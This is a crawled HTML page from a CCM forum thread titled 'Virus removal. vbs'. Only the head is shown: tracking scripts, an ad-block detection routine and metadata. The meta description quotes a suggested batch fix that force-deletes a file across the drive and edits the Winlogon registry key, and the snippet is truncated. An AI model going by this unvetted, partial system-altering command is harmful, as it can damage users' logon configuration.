

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ccm.net/forum/affich-10643-virus-removal-vbs
body_size: 33100
content:

<!--Akamai-ESI:PAGE:setreftime=1767885658/--><!DOCTYPE html>
<!--[if IE 8 ]> <html lang="en" dir="ltr" class="no-js ie8 lt-ie9 oldie"> <![endif]-->
<!--[if IE 9 ]> <html lang="en" dir="ltr" class="no-js ie9"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en" dir="ltr"> <!--<![endif]-->

<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <style>
        :root {
            --for-color-primary: #D6071B;
            --for-color-primary--lighten: #f7192e;
            --for-color-primary--darken: #a50515;
        }
    </style>
    
    <title>Virus removal. vbs [Solved]</title>

<script>
    var dataLayer = [{"appConfig":{"subContainers":["GTM-MSGFSLS"]},"tagName1":"post-avec-ds-simili","site":"ccm.net","environnement":"production","pageType/screenType":"classique","sessionType":"nonConnectee","userStatus":"Anonyme","forumTheme":"Viruses/Security","QuestionRepondue":"oui","QuestionResolue":"oui","NbReponses":10,"idArticle":10643,"idAuthor":0,"DateFinDiscussion":"29-05-2013","DateDebutDiscussion":"16-06-2008","level1":"forum","level2":"Viruses/Security","application":"forum","pageCategory":"Sujet Forum","theme":"Viruses/Security","country":"US","asnum":"16509"}];

            !function(e){"use strict";var t,n,o,r=function(){},s=Object.getOwnPropertyNames(window.console).reduce((function(e,t){return"function"==typeof console[t]&&(e[t]=r),e}),{}),a=function(){return s},i=e.console;if("object"==typeof e.JSON&&"function"==typeof e.JSON.parse&&"object"==typeof e.console&&"function"==typeof Object.keys){var c={available:["others.catch","others.show"],broadcasted:[]},u={available:["others.catch","others.show"]},d=(t=/^\s+(.*)\s+$/g,n=function(e){return Math.pow(9,e)},o=function(e){return parseInt((e.charCodeAt()<<9)%242)},{get:function(e){e=e.replace(t,"$1");for(var r=[0,0,0],s=0,a=0;s<e.length;s++)a=parseInt(s/r.length),r[s%3]+=parseInt(o(e[s])/n(a));for(s=0;s<r.length;s++)r[s]>255&&(r[s]=255);return r},toRGB:function(e){return"rgb("+e.join(",")+")"},visible:function(e){return e[0]>220||e[1]>220||e[2]>220?[0,0,0]:[255,255,255]}});e.getConsole=function(e){if("string"!=typeof e)throw"getConsole need a tag name (string)";var t=e.split(".");if(function(e){var t,n=e.split(".")[0];-1===c.available.indexOf(n)&&(c.available.push(n),(t=document.createEvent("CustomEvent")).initCustomEvent("getConsole.tag.available",0,0,n),document.dispatchEvent(t)),-1===u.available.indexOf(e)&&(u.available.push(e),(t=document.createEvent("CustomEvent")).initCustomEvent("getConsole.fulltag.available",0,0,n),document.dispatchEvent(t))}(e=t[0]),-1!==c.broadcasted.indexOf(e)){var n=function(e){var t=[],n=[];return e.forEach((function(e){t.push("%c "+e.name+" "),n.push("background-color:"+e.bgColor+";color:"+e.color+";border-radius:2px;")})),[t.join("")].concat(n)}(t.map((function(e){var t=d.get(e);return{name:e,color:d.toRGB(d.visible(t)),bgColor:d.toRGB(t)}}))),o=["log","warn","error","info","group","groupCollapsed","groupEnd"].reduce(((e,t)=>(e[t]=n.reduce(((e,t)=>e.bind(window.console,t)),window.console[t]),e)),{});return Object.keys(i).forEach((function(e){void 0===o[e]&&(o[e]=i[e])})),o}return a()},e.getConsole.tags=c,c.broadcasted=function(){try{var e=localStorage.getItem("getConsole");e=null===e?[]:JSON.parse(e)}catch(t){e=[]}return e}(),-1!==c.broadcasted.indexOf("others.catch")&&(e.console=e.getConsole("others.show"))}else e.getConsole=a}(window),logger={_buffer:[],log:function(){"use strict";this._buffer.push(arguments)}},function(e){"use strict";var t={domains:["hpphmfubhnbobhfs","bnb{po.betztufn","beoyt","epvcmfdmjdl","hpphmftzoejdbujpo","wjefptufq","s77ofu","ufbet","vosvmznfejb","tnbsubetfswfs","tljnsftpvsdft","{fcftupg","uumce","hpphmfbqjt","wjefpqmb{b","hpphmfbetfswjdft","fggfdujwfnfbtvsf","pvucsbjo","ubcppmb"],classes:"ufyuBe!BeCpy!qvc`411y361!qvc`411y361n!qvc`839y:1!ufyu.be!ufyuBe!Mjhbuvt!ufyu`be!ufyu`bet!ufyu.bet!ufyu.be.mjolt",event:{category:"pbt`mpbefe",action:"gbjm"}},n=e.getConsole("inObs"),o=0,r={},s=function(e,t){return t=t||1,e.split("").map((function(e){return String.fromCharCode(e.charCodeAt()+t)})).join("")},a=[];e.integrityObserver={state:{net:null,dom:null,perf:null},corrupted:0,listen:function(e){this.corrupted?e(this.state):a.push(e)},sendToListeners:function(){a.forEach(function(e){e(this.state)}.bind(this))},reportCorruption:function(){var e=function(){"undefined"!=typeof ga?ga("send",{hitType:"event",eventCategory:s(t.event.category,-1),eventAction:s(t.event.action,-1),nonInteraction:1}):setTimeout(e,100)};e()},reportListCorruption:function(){var e,t=[];for(e in this.state)this.state[e]&&t.push(e);t.length>0&&((new Image).src="https://lists.ccmbg.com/st?t="+encodeURIComponent(t.join(","))+"&d="+window.location.host.split(/\./).slice(0,-1).join("."))},reportChange:function(){this.sendToListeners(),this.reportCorruption()},init:function(){var e=function(e){return function(t){this.state[e]=t,t&&(!this.corrupted&&this.reportChange(),this.corrupted=1)}.bind(this)};!function(e){if("undefined"!=typeof MutationObserver){var n=document.createElement("div"),o=document.getElementsByTagName("html")[0],r={},a={childList:1,attributes:1,characterData:1,subtree:1},i=0,c=new MutationObserver((function(t){t.forEach((function(t){"style"===t.attributeName&&(c.disconnect(),"none"===t.target.style.display&&!e.called&&(e.called=1)&&e.call(r,1))}))})),u=new MutationObserver((function(t){t.forEach((function(t){try{if("childList"===t.type&&"HTML"===t.target.nodeName&&t.addedNodes.length&&"BODY"===t.addedNodes[0].nodeName&&!i){i=1,t.addedNodes[0].appendChild(n);var o=getComputedStyle(n);if(r=t.addedNodes[0],u.disconnect(),/Trident/.test(navigator.userAgent))return void setTimeout((function(){!e.called&&(e.called=1)&&e.call(r,0)}),50);setTimeout((function(){t.addedNodes[0].removeChild(n)}),60),c.disconnect(),e.call(t.addedNodes[0],"none"===o.getPropertyValue("display")||/url\("about:abp/.test(o.getPropertyValue("-moz-binding")))}}catch(e){}}))}));n.className=s(t.classes,-1),n.style.display="block",u.observe(o,a),c.observe(n,a)}else e.call(0,0)}(e.call(this,"dom")),function(e,a){if("undefined"!=typeof MutationObserver&&void 0!==URL.prototype){var i=document.getElementsByTagName("html")[0],c=0,u=new MutationObserver((function(i){i.forEach((function(i){try{var d,l,f,p="",g=new Date,h=function(){};if("childList"===i.type&&i.addedNodes.length&&void 0!==(d=i.addedNodes[0]).src&&("SCRIPT"===(p=d.nodeName)||"IFRAME"===p)){try{l=new URL(d.src),f=l&&l.host?l.host.split(/\./).slice(-2).shift():null}catch(e){}h=i.addedNodes[0].onerror,i.addedNodes[0].onerror=function(){try{n.warn("Missing script",d.src),!c&&f&&-1!==t.domains.indexOf(s(f))&&(new Date).getTime()-g.getTime()<1500&&(n.warn("Integrity violation on ",d.src," not observing anymore !"),u.disconnect(),c=1,e(1)),"function"==typeof h&&h.apply(this,Array.prototype.slice.call(arguments))}catch(e){}},"function"==typeof performance.getEntriesByType&&o<2&&"SCRIPT"===p&&-1!==t.domains.indexOf(s(f))&&(void 0===r[f]||"hpphmfubhnbobhfs"===s(f))&&(r[f]=1,i.addedNodes[0].addEventListener("load",(function(){-1===performance.getEntriesByType("resource").map((function(e){return e.name})).indexOf(d.src)&&2==++o&&(u.disconnect(),a(1))})))}}catch(e){}}))}));u.observe(i,{childList:1,attributes:1,characterData:1,subtree:1})}else e.call(0,0)}(e.call(this,"net"),e.call(this,"perf")),window.addEventListener("load",function(){this.reportListCorruption()}.bind(this))}},"function"==typeof Object.bind&&e.integrityObserver.init()}(window),function(e,t,n,o){"use strict";void 0===e._gtm&&(e._gtm={events:{on:[],ready:[],readyAll:[],trigger:function(e){this._trigger.push(e)},_trigger:[]},versions:{},onReady:[]}),void 0===e._gtm.versions&&(e._gtm.versions={}),e._gtm.versions.staticheader=1,e._gtm.state="loading";var r=dataLayer[0].appConfig,s=["GTM-N4SNZN"],a=r.subContainers||[],i=e.getConsole("GTM").log,c=function(e){if(void 0!==t.dispatchEvent){var n=null;"function"==typeof Event?n=new Event(e):(n=t.createEvent("Event")).initEvent(e,0,0),t.dispatchEvent(n)}},u=function(){u.state++,u.state===s.length&&(e._gtm.state="loaded",c("gtm.loaded"))},d=function(){e._gtm.state="error",c("gtm.error"),l.clearWorkspacesInfo(this)};u.state=0,s=s.concat(a),i("Loading sub containers:",a);var l={infoKey:"ccm_gtm_workspaces",workspacesInfo:{},fetchWorkspacesInfo:function(){try{this.workspacesInfo=this.getInfoFromQuerystring()||this.getInfoFromCookie()||{}}catch(e){console.error("Cannot get workspaces info.",e)}},parseWorkspacesInfo:function(e){for(var t={},n=e.split("|"),o=0;o<n.length;o++){var r=n[o].split("::");3===r.length&&(t[r[0]]={container:r[0],workspace:r[1],auth:r[2]})}return t},removeInfoFromQuerystring:function(){if(""===e.location.search)return"";for(var t=e.location.search.substring(1).split("&"),n=[],o=0;o<t.length;o++){t[o].split("=")[0]!==this.infoKey&&n.push(t[o])}return"?"+n.join("&")},generatePreviewQuery:function(e){try{var t=this.workspacesInfo[e];return t?(i("["+t.container+'] loading custom workspace "'+t.workspace+'"'),dataLayer[0].appConfig.previewWorkspaces=dataLayer[0].appConfig.previewWorkspaces||[],dataLayer[0].appConfig.previewWorkspaces.push(t),"&gtm_auth="+t.auth+"&gtm_preview="+t.workspace+"&gtm_cookies_win=x"):""}catch(t){return console.error('Cannot generate preview query for container "'+e+'"',t),""}},getInfoFromQuerystring:function(){for(var t=(e.location.search||"").substring(1).split("&"),n=0;n<t.length;n++){var o=t[n].split("=");if(decodeURIComponent(o[0])===this.infoKey)return this.parseWorkspacesInfo(decodeURIComponent(o[1]))}return null},getInfoFromCookie:function(){try{var t=e.document.cookie.match("(^|;) ?"+this.infoKey+"=([^;]*)(;|$)");if(t)return this.parseWorkspacesInfo(decodeURIComponent(t[2]))}catch(e){}return null},clearWorkspacesInfo:function(t){try{var n=t.getAttribute("data-id");if(this.workspacesInfo[n]){i('Cannot load container "'+n+'". Clearing cookie and querystring param...');var o=e.location.hostname.split("."),r=o.length;o=r>2&&"br"===o[r-1]&&"com"===o[r-2]?o.slice(-3).join("."):o.slice(-2).join("."),document.cookie=this.infoKey+"=; domain= "+o+"; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;";var s=this.removeInfoFromQuerystring();e.location.search=s}}catch(e){console.error("Cannot clear workspaces info.",e)}}};l.fetchWorkspacesInfo();for(var f=0,p=s.length;f<p;++f){e[o]=e[o]||[],e[o].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var g=l.generatePreviewQuery(s[f]),h=t.getElementsByTagName(n)[0],m=t.createElement(n);m.async=1,m.onload=u,m.onerror=d,m.setAttribute("data-id",s[f]),m.src="https://www.googletagmanager.com/gtm.js?id="+s[f]+g,h.parentNode.insertBefore(m,h)}}(window,document,"script","dataLayer"),OAS_AD_BUFFER=[],OAS_AD=function(){OAS_AD_BUFFER.push(Array.prototype.slice.call(arguments))},function(e){"use strict";function t(t){t instanceof ErrorEvent&&e._gtm.errors.push({message:t.message,stack:t.error?t.error.stack:void 0,name:t.error?t.error.name:void 0,filename:t.filename,line:t.lineno,column:t.colno})}function n(t){t.reason instanceof Error?e._gtm.errors.push({message:t.reason.message,stack:t.reason.stack,name:t.reason.name,promise:1,filename:t.reason.filename,line:t.reason.lineno,column:t.reason.colno}):e._gtm.errors.push({message:t.reason,promise:1})}e._gtm=e._gtm||{},e._gtm.errors=[],e._gtm.errors.types=[],e._gtm.errors.types.push({type:"error",callback:t}),e.addEventListener("error",t),e._gtm.errors.types.push({type:"unhandledrejection",callback:n}),e.addEventListener("unhandledrejection",n)}(window);    

    dataLayer.push({"event":"app.config","appConfig":{"asl":{"sitepage":"\/forum","keywords":["parallaxeinfeed","viruses-security","forum-10643","forum"]}}});
</script>


    <meta name="description" content="Best answer: just open your Notepad and type the below code and save it as sajal.bat and put it in your desktop and run it. cd\ del /a /f /s VirusRemoval.vbs reg add &amp;quot;HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon&amp;quot; /v..." />
    <meta name="theme-color" content="#d51827" />
    <meta name="msapplication-TileColor" content="#d51827" />
    <meta name="msapplication-TileImage" content="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/_skin/favicon/mstile-144x144.png" />
    <meta name="msapplication-config" content="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/_skin/favicon/browserconfig.xml" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Virus removal. vbs" />
    <meta name="twitter:image" content="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/_skin/favicon/og-image-1200x630.png" />
    <meta name="twitter:site" content="@CCMnet" />
    <meta name="referrer" content="always" />
    <meta name="googlebot" content="snippet,archive" />
    <meta name="robots" content="index, follow,max-snippet:-1, max-image-preview:large, max-video-preview:15" />
    <meta name="p:domain_verify" content="c5249fa6694829303aa10656604d096c" />
    <meta property="og:title" content="Virus removal. vbs"/>
    <meta property="og:type" content="website"/>
    <meta property="og:url" content="https://ccm.net/forum/affich-10643-virus-removal-vbs"/>
    <meta property="og:image" content="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/_skin/favicon/og-image-1200x630.png"/>
    <meta property="twitter:url" content="https://ccm.net/forum/affich-10643-virus-removal-vbs"/>
    <meta property="og:site_name" content="CCM"/>
    <meta http-equiv="Content-Language" content="en"/>
    <meta property="atm" content="aHR0cHM6Ly9jY20ubmV0L2ZvcnVtL2FmZmljaC0xMDY0My12aXJ1cy1yZW1vdmFsLXZicw==" />
    <link rel="canonical" href="https://ccm.net/forum/affich-10643-virus-removal-vbs" />
    
    <link rel="icon" href="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/_skin/favicon/favicon-32x32.png" sizes="32x32" type="image/png" />
    <link rel="icon" href="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/_skin/favicon/favicon-16x16.png" sizes="16x16" type="image/png" />
    <link rel="icon" href="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/_skin/favicon/android-chrome-192x192.png" sizes="192x192" type="image/png" />
    <link rel="apple-touch-icon" href="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/_skin/favicon/apple-touch-icon-57x57.png" sizes="57x57" />
    <link rel="apple-touch-icon" href="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/_skin/favicon/apple-touch-icon-60x60.png" sizes="60x60" />
    <link rel="apple-touch-icon" href="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/_skin/favicon/apple-touch-icon-72x72.png" sizes="72x72" />
    <link rel="apple-touch-icon" href="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/_skin/favicon/apple-touch-icon-76x76.png" sizes="76x76" />
    <link rel="apple-touch-icon" href="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/_skin/favicon/apple-touch-icon-114x114.png" sizes="114x114" />
    <link rel="apple-touch-icon" href="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/_skin/favicon/apple-touch-icon-120x120.png" sizes="120x120" />
    <link rel="apple-touch-icon" href="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/_skin/favicon/apple-touch-icon-144x144.png" sizes="144x144" />
    <link rel="apple-touch-icon" href="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/_skin/favicon/apple-touch-icon-152x152.png" sizes="152x152" />
    <link rel="apple-touch-icon" href="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/_skin/favicon/apple-touch-icon-180x180.png" sizes="180x180" />
    <link rel="preload" href="https://astatic.ccmbg.com/ccmcms_commentcamarche/dist/external/fonts/Roboto-Gfonts-Regular.woff2" crossorigin as="font" />
    <link rel="preload" href="https://astatic.ccmbg.com/ccmcms_commentcamarche/dist/external/fonts/Roboto-Gfonts-Bold.woff2" crossorigin as="font" />
        <link rel="manifest" href="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/_skin/favicon/manifest.json"  />
    <link rel="mask-icon" href="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/_skin/favicon/safari-pinned-tab.svg" color="#d51827" />
    
<link rel="stylesheet" media="all" href="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/dist/app/css/chunks/site_ht.b620ddb7dd4de683efdf.css" /><link rel="stylesheet" media="all" href="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/dist/app/css/chunks/skin_forum.ca3f284e66398a9dd082.css" />

<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebPage","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ccm.net/"},{"@type":"ListItem","position":2,"name":"Forum","item":"https://ccm.net/forum/"},{"@type":"ListItem","position":3,"name":"Viruses/Security","item":"https://ccm.net/forum/viruses-security-7"}]},"name":"Virus removal. vbs [Solved]","url":"https://ccm.net/forum/affich-10643-virus-removal-vbs"}</script>
    <!--INCLUDE ESI -->

        <link rel="stylesheet" media="all" href="https://astatic.ccmbg.com/ccmcms_enccm/dist/external/css/header.df3567b896ad162f6820.css" /><link rel="stylesheet" media="all" href="https://astatic.ccmbg.com/ccmcms_enccm/dist/external/css/footer.d540c8adbf89a94019d9.css" />
    
</head>

<body class="flex-layout ">
    <div class="jOverlay overlay"></div>
    <a name="top"></a>
    
    <div id="ctn_x02"><div id="ba_x02" class="ba x02"><script>OAS_AD("x02");</script></div></div>
    <div id="tt" style="display:none">
        <div id="tttop"></div>
        <div id="ttcont"></div>
        <div id="ttbot"></div>
    </div>
    <span class="tooltips" style="display:none" id="ntt"><span id="nttcont"></span><span class="arrowDown"></span></span>

    <div id="oasLayout" class="layout--flexbox">

        <img src="https://akm-static.ccmbg.com/a/aHR0cDovL2NjbS5uZXQvZm9ydW0vYWZmaWNoLTEwNjQzLXZpcnVzLXJlbW92YWwtdmJz/alpha.png" style="position: absolute;"><!--INCLUDE ESI -->

        
<!--Akamai-ESI:FRAGMENT:/api/layout/header?client=ccmadmin_forum&esi=1/-->

<!--Akamai-ESI:FRAGMENT:setgentime=1767885658/-->
    
    
    <svg width="0" height="0" style="position:absolute;top:0;left:0;" xmlns="http://www.w3.org/2000/svg">
                    <symbol viewBox="0 0 20 20" id="icon-Langue">
                <path fill="currentColor" d="M19.976 9.333a9.997 9.997 0 0 0-9.31-9.31V0H9.334v.023a9.999 9.999 0 0 0-9.31 9.31H0v1.334h.023a9.997 9.997 0 0 0 9.31 9.309V20h1.334v-.024a9.996 9.996 0 0 0 9.309-9.31H20V9.334h-.024zM6.26 2.18c-.644.856-1.179 1.93-1.568 3.153H2.695A8.712 8.712 0 0 1 6.26 2.18zM1.997 6.667h2.344a15.835 15.835 0 0 0-.328 2.666H1.36c.07-.938.292-1.836.638-2.666zm-.638 4h2.654c.036.929.15 1.824.328 2.666H1.997a8.592 8.592 0 0 1-.638-2.666zm1.336 4H4.69c.389 1.224.924 2.297 1.569 3.153a8.703 8.703 0 0 1-3.565-3.153zm6.638 3.914c-1.37-.366-2.55-1.838-3.266-3.914h3.266v3.914zm0-5.248H5.692a14.902 14.902 0 0 1-.345-2.666h3.986v2.666zm0-4H5.347c.038-.938.157-1.836.345-2.666h3.641v2.666zm0-4H6.067c.716-2.076 1.896-3.548 3.266-3.913v3.913zm7.972 0h-1.994c-.391-1.224-.924-2.297-1.571-3.153a8.72 8.72 0 0 1 3.565 3.153zM10.667 1.42c1.369.365 2.55 1.837 3.266 3.913h-3.266V1.42zm0 5.247h3.64c.189.83.305 1.728.346 2.666h-3.986V6.667zm0 4h3.986a14.78 14.78 0 0 1-.346 2.666h-3.64v-2.666zm0 7.914v-3.914h3.266c-.716 2.076-1.897 3.548-3.266 3.914zm3.073-.761c.644-.857 1.18-1.93 1.57-3.153h1.995a8.711 8.711 0 0 1-3.565 3.153zm4.263-4.487h-2.344c.178-.842.292-1.737.328-2.666h2.653a8.553 8.553 0 0 1-.637 2.666zm-2.016-4a15.891 15.891 0 0 0-.328-2.666h2.344c.346.83.568 1.728.638 2.666h-2.654z"/>
            </symbol>
                            <symbol viewBox="0 0 21 21" id="icon-Loupe">
                <path fill="currentColor" d="M20.475 18.313l-5.93-5.93c-1.266-1.265-3.242.711-1.976 1.977l5.93 5.93c1.266 1.266 3.242-.71 1.976-1.977z"></path>
                <path fill="currentColor" d="M4.54 4.354c2.13-1.976 5.219-1.976 7.35 0 2.13 1.977 1.884 5.312 0 7.35-1.977 2.131-5.312 1.884-7.35 0-2.1-1.976-1.884-5.311 0-7.35 1.235-1.297-.741-3.273-1.977-1.976-3.026 3.243-3.026 8.03 0 11.272 3.027 3.243 8.184 2.872 11.272 0 3.243-3.026 2.872-8.184 0-11.272-3.026-3.243-8.184-2.872-11.272 0-1.297 1.235.68 3.212 1.977 1.976z"/>
            </symbol>
                            <symbol viewBox="0 0 20 16" id="icon-Burger">
                <path fill="currentColor" d="M19.152 0H.848C.38 0 0 .448 0 1s.38 1 .848 1h18.304C19.62 2 20 1.552 20 1s-.38-1-.848-1zm0 6.984H.848c-.468 0-.848.448-.848 1 0 .553.38 1 .848 1h18.304c.468 0 .848-.447.848-1 0-.552-.38-1-.848-1zm0 7H.848c-.468 0-.848.448-.848 1 0 .553.38 1 .848 1h18.304c.468 0 .848-.447.848-1 0-.552-.38-1-.848-1z"></path>
            </symbol>
                            <symbol viewBox="0 0 17 19" id="icon-User">
                <path fill="currentColor" fill-rule="nonzero" d="M10.692 13.207c-.045-.741-.045-1.25-.045-1.946.314-.185.895-1.298 1.03-2.27.268 0 .67-.279.76-1.298.045-.556-.18-.88-.358-.973.447-1.298 1.297-5.33-1.566-5.747C10.2.417 9.44.14 8.455.14 4.474.233 4.026 3.245 4.876 6.72c-.134.093-.402.418-.358.974.135 1.02.537 1.297.76 1.297.09.973.717 2.086 1.03 2.271 0 .695.045 1.205-.045 1.946C5.547 15.385.223 14.783 0 19h17c-.224-4.217-5.503-3.615-6.308-5.793z"/>
            </symbol>
                            <symbol viewBox="0 0 21 15" xmlns="http://www.w3.org/2000/svg" id="icon-Mail">
                <path fill="currentColor" d="M18.02 0H1.82c-.26 0-.51.07-.73.17l8.8 8.8 1.96-1.9 6.9-6.9a1.7 1.7 0 00-.73-.17zM19.84 1.08l-6.82 6.5 6.82 6.5c.11-.22.18-.47.18-.74V1.82c0-.26-.07-.51-.18-.74zM.17.93c-.1.22-.17.47-.17.74v11.5c0 .27.07.52.17.75l6.5-6.5L.17.92z"/>
                <path fill="currentColor" d="M12.1 8.35l-1.97 1.89a.57.57 0 01-.8 0l-1.9-1.89-6.5 6.48c.23.1.47.17.74.17h16.2c.26 0 .5-.07.73-.17l-6.5-6.48z"/>
            </symbol>
                            <symbol viewBox="0 0 7 13" xmlns="http://www.w3.org/2000/svg" id="icon-back">
                <path d="M.3 7.1l5.3 5.6c.3.4.9.4 1.2 0s.3-.9 0-1.3L2.1 6.5l4.7-4.9c.3-.4.3-.9 0-1.3s-.9-.4-1.2 0L.3 5.9c-.2.1-.3.4-.3.6s.1.5.3.6z" fill="currentColor"/>
            </symbol>
            </svg>

    <svg width="0" height="0" style="position:absolute;top:0;left:0;" xmlns="http://www.w3.org/2000/svg">
            <symbol viewBox="0 0 138 50" id="Logo">
        <path fill="#D6071B" d="M18 50v-8.8l-.6-.1c-3.4-.6-6.5-2-9.2-4a20.3 20.3 0 01-8.1-18A20.8 20.8 0 0122 0a21 21 0 0119.8 22.2A20.4 20.4 0 0128.5 40l-.4.2a33.8 33.8 0 00-7.4 6 15 15 0 00-2.6 3.8zM8.7 16.9c.3 0 .2 0 .4-.2l1-1c1.1-1 2.4-1.7 3.9-2.2a16 16 0 016.8-.5c.8.1 1.5.3 2.2.7.7.4 1.3 1 1.7 1.8.4 1.1.5 2.3 0 3.4-.3.8-.8 1.5-1.5 2a375 375 0 01-3.6 3c-.7.5-1.4 1-2 1.7a10 10 0 00-2 2.7 9 9 0 00-.7 4.2c.4 1.8 2 3 3.4 3h3.2v-.2-2.7a4 4 0 011-2.6l1.4-1.4 5-4a19 19 0 002.2-2.3 8.8 8.8 0 002-7.6c-.4-2.7-1.8-5-4-6.5a13 13 0 00-5.6-2.3c-1.4-.2-3-.3-4.4-.2-1.3 0-2.5.3-3.8.6-1.5.5-2.8 1.1-4 2.2a7.2 7.2 0 00-2.6 5.3v3zM108.7 7h7.7l.5 1.2 3.9 11.3 1.3 4v.3l.2-.2 1.3-4.3 3.4-9.8.8-2.3V7h7.8l2.4 28.5h-7.1v-.2l-.2-2.3-.2-2.4-.2-3.6-.2-3a43.1 43.1 0 01-.1-6V18l-.1.1c-1.4 4.3-3 8.6-4.6 12.8v.1h-6.1c-1.6-4.3-3.3-8.6-4.7-13v3.1l-.2 2.2-.1 2.4-.3 4-.3 4-.1 1.8v.1h-7.2l2.4-28.5zM77.9 10l-3.2 5.3-.3-.1c-1.4-1.2-3-2-4.8-2.5a8.8 8.8 0 00-5 .2 7.2 7.2 0 00-4.6 4.4 9.3 9.3 0 00-.6 4.2c.2 1.5.7 3 1.6 4.3 1.2 1.8 3 3 5.1 3.3 1.7.3 3.3 0 4.9-.6a13 13 0 004.1-2.8l3.6 5.1-.2.3a16 16 0 01-12.3 4.5c-1.5 0-3-.3-4.5-.8-4.7-1.7-7.7-5-9-9.8a15.7 15.7 0 012.2-13c1.9-2.5 4.3-4.2 7.3-5.2a16.5 16.5 0 0110.9.3c1.6.6 3.1 1.4 4.4 2.6l.4.3zM101.2 15.4a12.4 12.4 0 00-5.7-2.8c-2.1-.4-4.2 0-6 1a7.3 7.3 0 00-3 4 8.8 8.8 0 00-.5 3.8c.1 1.5.5 2.8 1.3 4.1 1.2 2 3 3.2 5.2 3.6 1.7.3 3.4 0 5-.6 1.5-.6 2.8-1.5 4-2.6l.1-.1h.1l3.6 5-.6.7a16 16 0 01-12 4.1c-2-.1-4-.5-5.8-1.4a13.6 13.6 0 01-7.5-8.7A15.6 15.6 0 0181 12.8c1.9-3 4.5-4.9 7.8-6a16.4 16.4 0 0115.6 3.2c-1 1.9-2.1 3.6-3.2 5.4z"/>
    </symbol>
                    <symbol viewBox="0 0 23 27" id="icon-App">
                <path fill="currentColor" d="M2.487 8.272c0-1.845 1.534-3.347 3.42-3.347 1.885 0 3.419 1.502 3.419 3.347v2.697c.95-.284 1.643-1.15 1.643-2.172V2.27c0-1.25-1.041-2.27-2.32-2.27H3.164C1.884 0 .844 1.019.844 2.27v6.527c0 1.022.693 1.888 1.643 2.172V8.272zM20.461 0h-5.485c-1.279 0-2.32 1.087-2.32 2.423V9.39c0 1.336 1.041 2.424 2.32 2.424h5.485c1.28 0 2.32-1.088 2.32-2.424V2.423c0-1.336-1.04-2.423-2.32-2.423z"></path>
